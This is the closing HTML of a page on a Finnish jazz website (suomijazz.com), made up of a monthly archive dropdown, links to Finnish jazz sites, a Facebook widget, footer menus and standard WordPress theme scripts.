	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 69738614cf24e
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>